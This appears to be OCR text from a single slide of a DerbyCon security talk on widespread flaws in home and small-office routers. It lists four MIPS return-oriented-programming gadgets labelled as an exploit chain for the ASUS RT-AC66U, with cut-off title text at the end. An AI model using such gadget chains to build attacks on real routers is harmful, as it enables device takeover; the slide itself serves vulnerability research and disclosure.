 ASUS RT-AC66U ROP Chain
# ROP gadget #1
# lui s0,0x2
# li a0,1
# move t9,s1
# jalr t9
# ori a1,s0,0x2
# ROP gadget #2
# move t9,s3
# lw ra,44(sp)
# lw s4,40(sp)
# lw s3,36(sp)
# lw s2,32(sp)
# lw s1,28(sp)
# lw s0,24(sp)
# jr t9
# ROP gadget #3
# addiu a1,sp,24
# lw gp,16(sp)
# lw ra,32(sp)
# jr ra
# addiu sp,sp,40
# ROP gadget #4
# move t9,a1
# addiu a0,a0,56
# jr t9
# move a1,a2
ise independent security evaluators
SO Hopelessly Broken: the impli
of pervasive vulnerabilities in S
router products. – Jacob Holc
DerbyCon